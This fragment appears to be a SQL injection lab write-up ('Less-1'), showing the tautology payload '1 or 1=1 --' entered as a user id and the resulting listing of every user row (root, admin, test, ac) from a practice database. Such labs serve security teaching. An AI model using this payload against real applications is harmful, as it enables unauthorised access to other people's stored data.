 Less-1: SQL注入获取数据库内容
Input user id: 1 or 1=1 --
Query
Id: 1 or 1=1 --
Username: root
Email: root@security.org
Id: 1 or 1=1 --
Username: admin
Email: admin@security.org
Id: 1 or 1=1 --
Username: test
Email: test@security.org
Id: 1 or 1=1 --
Username: ac
Email: ac@security.org